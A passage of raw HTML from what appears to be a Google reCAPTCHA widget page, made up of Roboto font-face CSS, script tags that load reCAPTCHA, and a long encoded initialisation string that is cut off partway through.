  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="VszVNTPMgdw3vyD44Ts6Zw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="VszVNTPMgdw3vyD44Ts6Zw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VszVNTPMgdw3vyD44Ts6Zw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/wppGSMKSQ8OfZsOiZW51XsKVCSvDm8OtZ8K0fD9Pwo/[base64]/DgcKywrPDkU/ConLDosObOT3DsD/CkMO+LWB2w6Vkw4HDs8Obw65GEjXCk8OYFnxDDU8EL8Ovwrtvwo58IANgw7dSwqXCrsOVw5XDs8Omwq9oVcK/w5RRw5HDjMOAw652V8OrSBDDhsOWwodNKsKBw6TCu8OabcKXw5pMw6hdw7xFwoTDj8Khw546w4TCgW/DjkgWw77Duk3Chyx/[base64]/wqwAXcKGwpXDtXR2wrYHEj8HMMOuXxTCmEMEEsOTXMOow6PDozfCkkzDr3kQw6HCpHk8woTCoD56BSPDpMOew5k0w5NlGinCkWJ8woXCrnYOLHzDl8O+w7zDhj9Ed8Kaw5Umw5/ChcKVwqjDusOMMcKXwqgGKsOLU8KYYMOyPWomwojCscK5PsKPeQdPNsOgBDnDtcOhw40vfBPDk1nCnhzCpsOvw7TDjRnCsh/Ch8OWwqsvw7JBwrUMwpjCpMKtwozCuyJVw7t3fn3DvMK7wp5lYH4ZdFx3VG/DtsKKTSA6BRpARsOlLsOcAMKfaR/Cj8OjKwDDgMKPO8KTw43DugZ5KBcCwqgbbcOnwrzCuzN6AsKfXDDDjMOuwplFw70EEMOHATTDkwbChi08w70rw6fDn8KMw4XCoWwBLmtgQMOCK8OxO8Olw5rDizlAwpzClsOveTkHZcOwesO8wobDscOICAfDpcK8w6Agw5ALbzjDpMKzSR/Crl90w57CisKMScK5wp7CkH5Hw7fDp8KjKcO4BMOHwpgEBELCkzgdUWp+woPCvQ4VCMKPw4zCghPDpsO1wqoYNQXCmk/[base64]/Do8KZVlLCkE7Cq8O7wo5ywqDCl8KCAyfCk0YAVcO3K8ObCBnDsj4zH8OuLjTClkrDu1QYwoN/[base64]/DvMOzPMOBMUrCvcOLRxPCrj3CvCoqw6vDmkEvScOnwp/DgXkDUA0QwqrDpcO8fVAQHsOzHsK0w6LCkm/DmMOHbsOQw5Vzw4/CssKAw4XDt1vDm3DCpcOEw5jCjXvCuXbCisKzw58yw4hEwrZQexwuw5/Ds8Kcw7wSwpjDvcKiUsOPwpdkPcO2w5EhBFTCulVtw7Fpw7Etw7gpwr3CnMObGEXCk1/DrjvCux3DrsKhwrTCucO5aMO0V8OiSF5Hw4ZEw6XCpUjDtMO8IMO5w49Rw4vDqyJhGyvDog3Cnh19wobDjz0SERTDkMK6aD5gw651dcKrNHvClDpcFMOtw7p5w7PDlsKZQzrDkcKGwrJ5IMOSemjDkyQ+wqVdw7d/BUcXwpzDpsORw6ouDDRpOC/CqcKRD8KNbsOWw4RLLwkvwoI7w7bCuHgAw4HDhcKDAsONIcKGFMKHamPCt0FEZljDn8KBwohsMcOBw6DDhMKuRkvCux7CkcOaM8KrwqYbwr/Ch8O5wrnDssK6V8Omw7PCnkEXdMORwqnCoMO6GXnDqWMrN8OFIUFKw4DDoMOfdWTDiEw4T8Ozwqtbcl5GXj7Dv8KRw4NiEcONAXPClyDDk8Kuw69owqQVwrDDin/DgEgEwpnCtcK8wqlNAcOIVsK2FyzDuMODYEcWwqN7FFQ5RxTChcKmw7UkRVBGM8KawrfCpn/[base64]/DimHDkkbDrnHCgHM/wqkfScO5w7vCnMOBw6c7wp/DkMOtaypQw7dqfcOPdXtxwqsNw4vDm2J+XFTCpTfCqcOVw4oEfMOuwroLw7gkw6zChsKZClNqwq/Ckk5PdsKSFcKJHMOQwqPCoXoHUMK4wofClMOSFldww77DmsOPwrQcbcOTw6/DqjsDZ03DphPDp8OUw7Yuw4TDuMKOwqvDuz7DkEvDvyDDhsODwo9hwrVifcOOwrQdFCg9a8KdF2lsIcKbwo1Jw6/CsQPDjW7DiX3DkcO1wrbCrn7DucO7wo/[base64]/w4FOwrIxw7ZaHsOwIhrDtnjCucKXK13CucOuwr7DpMKySBR8w5DChABIY3TDpGXDqwsuwqlnw5XDkcK0Ch94wrIzQcKzHBbDjXZgd8K4worDjifCs8KiwpQEQlbCo1xoRy/Cv0M1w7HCmHApw63CisKyY3vCmsOvw5jDhjFmEWA5w4YLEGvCmTE6wqHDv8KGwqLDgj7CgcOeTE7Cl2HCmkpmTiomw5QmHMO6IMK+w6/Dn0vDtTXDlHlWZHYEwpURH8KPwq9Zwqo/X2kaLsOTelvDosO+XUcjwoTDn3jCpVbDgyrCrkt6RUIuw7pXw4fDiX7CvV7DhcOrwqUYwrLCikIIFQ9PwprCuHMUBxVrBgrDjMOJw44zwrE6w5oba8KiCsKAw6oMwqEcRUnDlcO1wqpEw7jCugozwoE7Q8K2w47DhsKmZ8K6BQHDoMKLw5jDhyp7YGM9wox/DMKYHMOeeTPCicOrw4PDicO/[base64]/DoBvCtcK2w7zDscKlw6rCosK6NV7DqMK9wr/ConHCv8OdHU/CvsOjw7bDv33ClDYhw5MGw7DDg8OjbFB/Jl3CusO8wqfDhMK0X8O5DcKnB8KZfcKjMMOsSBrCmipYI8KJwp/DmsKswo7ClXsTHcKWwprDt8ORQUgCwqbDn8K+InzCh2sLeCvChgIIRcOAWxHDtgwKcHfCgsKHdDnCtm0/[base64]/[base64]/w4HCpMKyFnzDgjHDpcO0w5sCwqk/w6kHZCLCmCHDisKhw4llwrEIQFkLw4wUF8OxbcOMPMOuw6powoPDsywRw5DDt8KNVgHCucKGw79owo7Ck8K1FMOvbnLCiBzDtAnCk2XCix7DnzRqwphIwp/[base64]/DpVrCu8OHwpluFMKrGsO3wrDCksK/wqI/LsKhW8K1YsKbw6IdXMOVHTgtS8K9bSjClMOWw6NRO8OdEB7DjsKBwr7DpcORwrVKfBNmKBYdwqLCjH0mwqsAbH7DsS3Dv8OWF8OSw67CqjQBUxrDnUfDpRjDisORO8Osw4rDri3DqnLDlMO/MVZlb8KDLsKIW3geG0YMwqPCrG8VwovCgcKTwqw0wqLCpMKNw7IuFkwEBMOKw6/[base64]/DuMKKw4/[base64]/DojbDkcKkA8OQwpDDssOEAQIpwq/Dp8OJwrBfwqHDuinDt8KswpDDlcOgw4nDtMOow4AZRi1tJSnDiUMQw5ovwosAImZ7LHrDkMOxw43CtznClsOQMAHCuUfCpsKyA8KuDkTCrcOUC8Kcwox6KRtTB8Kjwr9Yw77Cqh1cwqHCssKzGcK0wq4Nw6EQI8OBCQ/DiMKyLcKWZXJVwrzDssKubcKlwq96woBqLz11w5jCuws6cMOaFMKFWzIfw6Y4wrnCj8O4I8Kqw4lOOMK2G8KGeWVhwqPCpcKNNcK+FsKWUsOsT8OSPcK+OXMNFcOFwrwPw5HCpMKawqRneRjCpMO6wpzCpD1+SQs/[base64]/DssOLw4LCgMO+w4fCoHzCnCXDmB3DmD7CplzCpcKPwo7Dl0jCs01KbcKxwobCviDCrWvDp2gvw7NRwpHCtsKaw4PDgyI2E8OCw5DDncKrV8KMwpjDvMKkw7PCgBp/w6VnwoU0w7FzwpfCjA41w6F+BVjDg8OhFDPCmnXDvcOXP8OPw4Vbw7Y1N8OzwqHDgcOtFWDCmhIYMAXDhD9cwp5lwp3DlGQkXVzCqWZkG8KNRj9kw6dCDihzwr7Dk8KPH0p6wrpLwoRNw70vOMOrCsKHw5rCgMKlwqfCocOnw7cXwo/[base64]/[base64]/[base64]/DrsKAwqMww6LCp1RWw7EzwqF7wqlJdTrCsDrCgmzCpg/CvMOIOhHDq0NzPcKdWjnCqMOiw6YvDh5ncldYI8OJw7DCq8O/MW3DmS0QEy4bf3nCkCBVQHYGQw4pSsKLM1vDmsOoNsKvwqbDncK9TFkLYwPCo8OwUMKPw6zDm2PDuUzDusOTwrnCniBQMsK8wrfCkT7CmWnCoMKRwoPDhcOKX0p9InzDmEMPfB1cI8K1wpLDqC1Qbmh6DQPDvsKRCsOLRsOALMKMP8OpwpFqbBDDh8OGGF3Cu8K/w4YCccOrw7dwwr3CokFfwq/DontrLcOiLcKOZ8OCYATCkWPDoHh6wpXDvEzCmFssRlPCtMKsJ8OgUDLDoUcgNMKZwrF/LwnCuAlVw4huw6rCqMOfwqhTaErCoBnChQYHw5TDjDEVwpLDi0lhwozCnVxCw7XCgz9Ywpwiw7E/wo0/[base64]/DmjfCrcOOI8KxXMKDB0NFJwcjwpsNw4Ziw5nCpi7ClThyVMOfajTCsXImXcOIw4/CsWpPwpHCpjdifUjCsEnDsiVOw6BNL8OBcxBMw5IIKDFrwqzClCLDnMOkw7YNNcOjLsO0PsKcw5sWK8KDw7bDpcOyWMKYw5XDg8OpFUjCn8Kkw545RHvCvB7DtjI6EMOkAWM+w5XCiGHCksO4HXjCjUJgw65PwqvCiMKIwp7Co8K/[base64]/Cv2XDmjTDiz0oc3HDuW3CkQZtOxc1w5rCt8O/cBvCnhxUFxd3RMOjwqzCsldlw5sLw6ouw4IjwpHCocKTFy7DmcKAwp03wrzDq2sow7NTPkoUEHjCikrDoWoyw78BYMOZOg8kw4nCucO6wrfDggRcDMOjw60QEU1ww7vCosOvwonCnsOzw6bCoMOXw6TDkcKQeFZpwr/CtzR4IQnDgMONAMO8w6rCicO8w6Nrw6fCosK2wo7CgsKTB2LCsih1w7TCjHbCsEjDtcOzw7pIVcKkfMKmAFvCsjIXw6/CtcOswrVzw7rDsMKTwpDDqkcaAMOmwofCv8K3w7taXcOVfXLCh8OoMC7Dv8KOaMKec1p4VlcFw4wYd2BCUMONWcK1w57CiMKnw4QHbcKEVsKGPxd9CMKww7XDmVrDrV/CnDPCjHtxBMKsU8OKw4J7w4M4wr9Bej/Cv8KCRBPDpcKIW8K6w4d3w41LPMKkw5nCncOrwpfDrifDj8Kpw7XCl8KqXEfCt3oVScOLwrHDqMKJwppTLy0hZTLCrSlGwq/[base64]/[base64]/[base64]/[base64]/Ckwsyw4LDn0rCn8KiB3XDlsOtLGNxVnE0KMOVwpTDkHvCmcOIw5LDgXzDgsKxey3DgghPwqN8w5BgwozCi8Kyw5gLH8KSfhfChyrCmTXCnDbDq3YZw6TDmcKnFCw8w60mJsOZw5AwYcORa2YoVsOAcMKGVsOMwq/[base64]/Ch8OhwrQSdMOHwq4vScOmZ8OLY8ODDSYBw5E2wrlqw5/DinnDnR/CocOnwrvCnsKjEsKnw43CpC/[base64]/DsgFBPSnCr1jCusKNwocGw7rDlMOpwrLCrznDk8KCw7zCmScrwr/CnCHDjcK2GAcIIiXDkcOWYALDsMKVwrEtw4jClBsNw5R3wr3CvwzCvMOjw6nCkcOPOMOhX8OqN8OMDcOGw7V5aMKsw6HDn3E8SMOVF8KeasOvDsODHyvCqMKkwqMGTRbCkjzCjMOnw7XCuQEewq19wo/[base64]/Cn8KtS0IGw6XDvcK+wqhneMOLwrxZFXbCmElxw6fChsOywqPDqldcPiHCoFMiw6kgNcOYwoTDlyrDksOxw54EwrsLw5xqw5MGwq/[base64]/wp/DnUTDmSfDtWgbw47Dl8Krw7/DicKkw67CgzIiw44sasK2FnDCmRbDj0ojwqIzJncyIMKvwrFjGlASS3/[base64]/[base64]/KMK4BTQfB8KNX8Oywp7Dpms1C8OWRcOew7jCt0rCrcOpesOrAg3ChsKkJcOFw6ERRhU1ZcKAIMOew7bCv8Oywr1GXsKQWsKUw4tww7nDp8K8HEfDjh0gwrFvFCxyw6DDlH/[base64]/GHUAMw1GfMOswrfCh8OrSTJyw4Ekwo3Cs8OOw6xwwqvDjBt9w4TDrB7DnlLCt8O/w74TwqzCl8OEwpQ6w67DucO8w5vDr8OcdsOzJkTDshAgwobCvcK8w5BhwrvDjMOkw74hMTDDusO6w7YHwq94w5DCshZrw6gZwpLDskdzwoUFHV/[base64]/CoBXDqsK+FhPCtMKmw4vCrMO7KE9Df3dcH8OIw5QyAUDCo1pdwpTDthh9wpQfwobDv8OrJ8O6w47DuMKwJSvDmcOsOcKgwpNcwoTDo8KKPUfDjU0mw6bDuhczT8O/[base64]/CssOAwod1WsOITMOLVsKDN0rCtMKfDxp6wpbDsXx+w6A3OyIOEEYTw7LCpMOvwpTDmsKrwoR6w5s9Yx4twqxjajXCu8Olw5LDpcKyw6fDqhvDnmcuw7nCl8KJHsOuRSHDo1jDoXfCosK1aw4WRkHCkULDiMKBwotwRgpdw5TDo2swQFjCpX/[base64]/[base64]/w6bDgFzDgyHCoSbCsmzDtknDnXbDu8OAwoxcc27CtzE+OMOHw4Q7wojCs8OswqcFw4tIBcOGYsORw6dbK8ODworCpcK5wrBqw6UtwqokwrJ3R8OowqYSTDPCi0Vuw4zDthjDmcOqwqE+SwfCnDdowp1IwoUVAMO/[base64]/DosOmwp7CjTzDisK2w59QPcK5IsKlVsKSQG/[base64]/DkFjDpsOfLsKFGcKjDsO2wrAJwoQtdWMYEkRWwpELw7ZFw7w5chzDjMKmUcOsw5hHwqvCqsK6w6nCvDhLwqDChcKQJsK3wrzCmsKwFCjCjl7DssKTwrzDvsKSZcOsOD/[base64]/[base64]/CiMKpcz/[base64]/[base64]/Cu8KyKwpJw5E+wrhZw5HDjcKUw7kFIsKGw5h7wpQ0wrfCozPDgm/CrsKUw4fDrFvCkMOsw43CoynCp8KwesKoaCjCoxjCt0fDpMOsInBFwrXDl8Onwrd7VwNLwoLDtHnCg8KrUBLCgcO1w4PCk8KbwrPChMKFwrUrwqTCoHbDhiLCv0fDnsKHL1DDpsKmHMOWYMKlCUtFwoXCjF/DsAgJw6TCosO3wpl3EcKDOTJXLMK3w5Y8wqnDgcOMH8KJeB9bworDnVjDnXgdKz/[base64]/DlSfCtMK2wrXDijTChFlPw5kpdAAbUUZKc8Oowp/CpT3DkSDDlsO6wrQwwphRwrg4ScKdfsOmwrhpIwUzbQ3DsQsfPcOxwqpTw6zCtMOjZMOOwo7DncKQw5DCisOxJsOcw7dTdMOawo/CgsONwrnDqMOFwqg7TcKiK8OWw4bDpcKow5Npwr7DtcOZYB4AMxZCw6hbQVJCw6ldw5UvS1PCvsOyw6FEwqN0aBrCksO8Yw/CiRwrwr7CqsKebzPDgSIUwonDmcKbw4zDjsKiwqAQwqB5SEsDA8Kgw7LDgjbDlXdQcQbDiMOOcMO2wp7Dn8O3w6rCjMODw6rCsAhFwqdmBMOzYMOaw5zDl3grwokbYMKSOcOKw6HDjsOqwpN+CsOUwodKcsO9VTdCwpPCq8OdwoLCiT4hdAhIEsKGw5/Dv2MNwqApdcOKw7heQsOwwqrDpnZvw5oFwpJBw507wrPCiBzClsKEPFjClQXDucKCDwDDpsOtbwXCv8KxYgQ2wozCr1zDscKNZsK+fknCvMOTw6HDr8OEwr/DuVQ+aHteRcOyF1ROwp5iY8Odwp5hLlY/w4XCoAYUBTpTw7LDhMKsAMKjw68Vw61Yw5xkwqXDtFtPHBlwDDRyM0nCpsOiRDYKBlLDpzLDtxvDhsOOPl5NZXcqZMKAwrfDgkRKCREow6rCmMObJMO5w5IhQMOBI3I9JAjCicKAFzDCoGR+WcK/[base64]/DkMKUE8OYUzBpOxloDHPDoMOzC30OUgp3wqjDliHDhsKXw4hlw5jCo0oQwr0Nwqhcb3TCq8OHMcOowoXCiMKCKsO4VcOObSYiB3B+AmsKwrjDpzTDjAQPPFLCp8K/EBzDq8KpQjTClScIEMOVbQXDmsKBwq/DsUQyVMKVa8KwwpgUwq/Ds8OjYT84wp3Cs8O1wqAqaiLDj8Kpw5FQw5DDmsOWIcKTbjpMwr3CsMOcw6lewpvCv1TCigo5LcO0wrE8Hz8nEMKWeMO9wq/DicKLw4HDhcKsw7NiwrzDtsOaJMOFV8OOMhzCtcKxwrBCwqcvwoMdXl7CojnCrCJbP8OHSyjDiMKTMcOEa17Co8OuJsOPWVzDh8OCdR/[base64]/wrTDrsK8RcOpTcO1w6fDvx41DcKWfjLCql3DjVHDs3kHw6AnAlLDpMKiwo7DpMK9PsKKDcK/fMK7c8KHGjt7w4UEVWJ9woHDpMOhPSTDscKGCMOpwpUOwp4pV8Oxwo/Do8O9C8OqAAbDvMOODSlrdEnCh3Q4w6k+wpfCtcKbbsKvQcKZwrRQwpY7ClZONizDscOvw4bDpMKnQx1nGsOzMB4gw78vAVV3I8OZYcOqfT/ChiDDlydMwr/[base64]/CkDnCuV5BLMK/[base64]/Ch8OiRcOiw4nCr8OkwpELDV/Dt8OSw6PCucO/esKmAQrCrGlXw441w7fCv8KSwoHCicOZcMKSw5tcwrEKwonCpsO4RUp8R21Qw5J+wp8hwrzCp8KYw6DDkADDrjHDo8K8ITrCuMKMbcOKfcKgYMK5WSXDucObwpc8wp/[base64]/ChWxSwovCrcKqY8Oqw7nCssOvw4TCqE4hw7DDlB1Ow6QNwrEXwoXDvsO+IE7CsmUieXZUXD9RbcOCwr4rW8K2w7R8w7DDkcKAGcKKwrZxDRcUw6dcZBR8w5kVD8ObWFkewrrDjsKtwpAzU8OiRMO9w5vCo8OZwqp/wonDtcKkBcKZwoTDn3rCuQw9CcKEG1/CpV3CvxAheFzCkcK9wo0Rw656VcO2TwDDgcOPwoXDnsOuaUDDqsOxwq16wow2Nm53BcOPRRZLwoLCiMOTaDQYaH5nA8K1DsOcRhTCpjoVQMKbHsOpMVMEw6bCosKvZ8Oywp1jK27CuDtHbxnCu8ORw5DCvTjCnT7CoHLDu8ObSAh+UsORU3oywrshwpHCh8K/I8KtPMKCNAEIw7XChmsYYMKcw4rCl8OaDcKXwo3ClMOOQyhde8KcAcKBwrLCm0nCksKkLnLDr8OsD33Cm8OnbCxow4dGwqs5wqjCt1bDtsKgw7wyeMOsJsOTL8ONScOyQsO/bcK7EcKQwpodwo4awpkQwp9qZMK+V3zCncKGQik+ZD8gHcODeMKuFMKWwohWZknCu37CngHDg8OKw7dRbTDDrMKLwpbCvMO2wpXCk8KXw5N/Q8KBFQsVwovCt8KoRhfCknBud8KGOWjDnsKzw5VgC8KLwoJkwo7DsMOBSg47w7fDosK/fltqwonCjjvCl33Dq8O7IsORERFCw5HCuCjDiyjDiC89w6V5HsKFwobDvD4dwrNCw5dyGcOEwps2F37DoCLDk8KrwpFWDMKiw4pCwrdbwqdhwqlLwr44w5nCmMK4FwnCiVwkwqscwpHCvEfDvQshw41EwoImw7k+wqjDiR8PU8Omc8ORw6vCrcOQw4h8w7/[base64]/wqZKwr3ChV/CscK4wrDDicOVwo9rwqXDhsKeGjrDtT8DUC/DvnEGw4xuZVXDrTbDvsKAeR/Cp8Klwpo/[base64]/DozclQcOcKcOww7LDisO5bjpIw6PDsB7DgQXCsQ4gNG0+DDLDn8OwMSYmwqfCjmvCpEjCt8KQwoTDusKwKAzDjy7DhTsyaW3CgAHCuBjCoMK1DzvDoMKCw5zDl0Z7w7NFw6TCoz7Cu8K2QcONw5LDkcK5wobCtBY8w6/DiEctw4LCrMO6w5fCqUdWw6DDsDXCg8KdFcKIwqfCsHdKwq5UaETCpsOdwoUgwrE9BG98wrPDi1VPw6NiwqnDk1cxHhk+w4sEwpHDjXZNw4h/w5HDnG7DlcOAMMO+w6jDksKvWsKrw7YXHMO9w6AewqxHw5zDqsOFWVAmwrnCssOjwq0tw63Cvy/DlcK7FgLDvkR0wpLCosKvw5ZOw4QZRsOESQxxO1JIAcKrSsKMwotPfzHCmcKJV1/CvcODwojDmMO+w5UhScK6BMOFEcK1Qlolw4UJHz7CsMK4w5cPw7M3SCJpw7LDlDrDg8Opw4NTw6pZfMOaV8KLwpM3w5AtwrvDnjbDlMKTL2RqwpTDtjHCpXbClVPDvg3Dtw3Cn8O/wrJFXMOTV1htAcKAd8KyRCtXAjrCiQvDhsO5w5rClAZOwq8SdyBjw45SwrZ8wpjCqFrClX9jw5UhU0/ClsOKwprCm8O3bQkFYMKVB3InwoVNbsKcWsOvXMO4wq5nw6DDr8KDw4h/w40uZMKxw4bCvCbDvRZ6w6LCucONE8KMwo1SIkLCiEXCk8KSLcOwP8K/CA/CpBc6K8K/w4XCmMOJwpELw5zCvMK/YMO8IW9/KsKLE25BR33CucK5w6ApwqbDlArDq8KeW8KTw4c6asKDw43DisK+aDTDmm3Dt8KhYcOsw47CsSHCgAcGJsOoCMKPwr/DiRXDh8KXwqvCi8KnwqYwJxbClsOcHEUoR8KHwrU1w5YjwrLDvXRMwrsqwr/CiiYUXlIwAELCgMOAL8KdSl8Vw4VmMsOAw4wVXsK3wrs2w7HDr2YDWsK3LXNwZcOYRULCsFrCl8OJeQrDsToqwodRSm8Uw4jDkgTCuVNXClEGw7XDojZFwrZewqdQw55dCcK4w47DvnzDt8Oww5/DlsOqw50XL8OZwqsuw4MkwoMlU8O/O8Ouw4zDn8Krw5PDpz3CpsOcw7/CuMK5w61+ZWsLwp/ChE3Dh8KjRWJeRcO8TS9ow7nDnsOew7TDuRt4wroZw7JgwqTDpsKIQmwlw4fDo8OecsOxw698BwDCo8ODFA5Zw4pSW8K9wpPDvjXCqm3CvsOHE2PDmMO6wq3DlMOsdErCs8OLw4YKSErCh8O6wrp6wofCqH19QCnCmxDCrcOOSS/CocK/[base64]/DvFc4XAw8WsKqBCLCoXDCpW3DssK3w4HDrMOzCMKnwqIwFsOXNcO9wr3Cq33DjTxrO8KgwpVKA11lRn8qHMOdWUzDh8OBw58kw6Bdw6dyPiDCmBbCpcO2wo/Cv0QowpLCsXJGwp7DohrDqlMmNR/CisKWw6fCs8K0w715w7HDlzDCsMOlw6/ChFfCsh/[base64]/w4HCgsOsw6nDrcOwDGcqw7ppHcOpwo/DlxXDusO5w608wrZKG8OGBMKWQUXDmMKjwoTDlFozagQ8w7o3UMK8w6fCp8O+WFh4w4sSIcOSdWDDnMKbwp0zM8OubX3DrsKXBMKAcWp+V8OTM3BEKyNuwpHCr8KPbsOlwpN1Yi7CiEzCtsKbUSEwwoc+AsOyDTnDkcKrcTAcw4/Cm8K1IE58H8KvwplaFU1mIcKcZknCu3vDsDVweWXDpSsMw793wr0XDBoodUnDgsOgwoEZbsOqCANLJsKNXntdwoA7wpjDqERER2TDpA3Dh8KnLMKyw6TCtkA0OsObwrh2LcKFWH3Chn4sZzUDGm/Ds8Oew5vDscOZwqfDoMORBsK/THtGw4rDhm9zwo0aXcK8aVHCrcK0wrfCp8KBw43DlMOoAsKVJ8OZw6nCnDTCrsKIwqhLeEd/wqDCkMOHWsOvFMKsBcKZwpI3OEA6Y11gc27Cp1LCmFvCv8OYwpnCokHDp8O8WMKhaMO1PhYEwrccB2Egwo8cw6zCqMO4wpxTdF3DocOsw4/CkUvCtMO0wqROQ8OTwot2H8OZZzjCvxFvwoVAYl/DlTHCkQbCkMOzFMKFDVLDvcOQwq3Dtm54w57Cj8O6wp7Cu8OzUcOpek9LOsO4w5Y5K2vCvVfCqwHDtcO/KQAawptuJxlrZ8O7woPCnsOLQ3bCvRQ2SCgIJknDt1IVChnDuE3Dhi16HVnDr8OfwqfCqMOcwpjCkXBIw6/[base64]/DryPCo1TDhMKReMOTLCg9w61GIVHCiMKwH8Kaw6QVwoAcw5cVwr/Dl8K5wo/DgWQdGXHDiMOzw7LDj8KMwr3Dqis/w4xfwoTCrFrCh8ORIsK3wqfDh8OdAsOAdiQAAcKvw4/DoDPDl8KeTcKQw5QkwqwVwqXCu8ONw7PDsibClMK4ZMOrwpfDosKLM8Ksw7oYwr8Nw7RTS8KywqI0w68wYFPChXjDl8OmScONw5LDpm/ChihUKnLDnMOnw7bCvMO